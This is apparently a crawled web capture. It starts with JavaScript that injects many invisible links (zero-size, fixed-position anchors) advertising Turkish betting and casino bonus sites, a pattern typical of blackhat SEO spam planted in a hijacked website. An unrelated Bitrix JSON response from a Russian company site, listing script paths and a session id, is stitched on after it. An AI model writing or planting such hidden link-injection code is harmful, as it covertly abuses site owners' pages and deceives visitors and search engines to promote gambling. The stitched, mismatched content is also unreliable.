var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.dr-scent.fr/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://the-red-button.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://thoitietso.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://thoitietso.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Casinolevant");
a.appendChild(linkText);
a.title = "Casinolevant";
a.href = "https://fxmedia.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "http://garage-floorsystem.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://priestlakechristianacademy.org/tr-tr";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://elremediosa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu007.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://robinsonkardon.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://tricitytrib.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://hypememetoken.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://salemsbd.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://raymondlouiskennedy.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://bxskyline.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);



--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://te-sip.ru/kompaniya/partnery/tikkurila/?bxrand=1770015204395
body_size: 800
content:
{'js':['/bitrix/js/ui/dexie/dist/dexie3.bundle.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_frame_cache.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/jquery-3.3.1.min.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/js/owl.carousel.min.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/fancybox/jquery.fancybox.min.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/flmenu/flmenu.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/sticky/jquery.sticky.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/accordion/accordion.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/tabs/tabs.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/arrup/arrup.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/hdfix/hdfix.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/img-zoom/img-zoom.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/flex-gallery/jquery.justified-gallery.min.js','/lib/feedback/feedback.js','/lib/calc/js/calc.js','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/inputmask/jquery.inputmask.js','/bitrix/templates/gvozdevsoft_corpgs_s1/js/main.js','/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/mn_flmenu_top/script.js'],'lang':{'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','UTF_MODE':'Y','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1770015205','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'c4621ee94ed943428e943bc29b1f3e32'},'css':['/bitrix/templates/gvozdevsoft_corpgs_s1/css/reset.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/bootstrap-grid.min.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/font-awesome/css/font-awesome.min.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/css/owl.carousel.min.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/owl-carousel-2/css/owl.theme.default.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/fancybox/jquery.fancybox.min.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/flex-gallery/justified-gallery.min.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/template.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/mainpage.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/content.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/catalog.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/projects.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/sidebar.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/feedback.css','/lib/calc/css/calc.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/personal.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/flmenu/flmenu.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/accordion/accordion.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/tabs/tabs.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/arrup/arrup.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/hdfix/hdfix.css','/bitrix/templates/gvozdevsoft_corpgs_s1/lib/img-zoom/img-zoom.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/cart.css','/bitrix/templates/gvozdevsoft_corpgs_s1/themes/color_custom.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/slider.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/adaptive.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/fonts/open-sans/open-sans.css','/bitrix/templates/gvozdevsoft_corpgs_s1/css/customer.css','/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/hdtopmenu/style.css','/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/sections_menu/style.css','/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/breadcrumb/.default/style.css','/bitrix/templates/gvozdevsoft_corpgs_s1/components/bitrix/menu/top/style.css'],'htmlCacheChanged':true,'isManifestUpdated':false,'dynamicBlocks':[],'spread':[]}